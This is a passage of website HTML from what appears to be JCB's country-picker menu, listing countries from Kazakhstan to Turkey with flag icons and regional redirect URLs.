                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
